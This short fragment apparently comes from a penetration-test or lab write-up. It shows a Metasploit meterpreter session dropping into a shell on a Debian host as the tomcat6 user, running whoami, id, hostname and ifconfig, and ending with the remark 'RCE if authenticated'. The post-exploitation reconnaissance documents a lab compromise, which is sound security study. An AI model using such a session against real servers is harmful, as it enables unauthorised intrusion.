 meterpreter > shell
Process 1 created.
Channel 1 created.
whoami; id; hostname; ifconfig
tomcat6
uid=103(tomcat6) gid=106(tomcat6) groups=106(tomcat6)
debian
eth0      Link encap:Ethernet  HWaddr 00:0c:29:3a:f2:7a
          inet addr:192.168.174.129  Bcast:192.168.174.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe3a:f27a/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:612 errors:0 dropped:0 overruns:0 frame:0
          TX packets:416 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:302635 (295.5 KiB)  TX bytes:167081 (163.1 KiB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:515 errors:0 dropped:0 overruns:0 frame:0
          TX packets:515 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:363437 (354.9 KiB)  TX bytes:363437 (354.9 KiB)
RCE if authenticated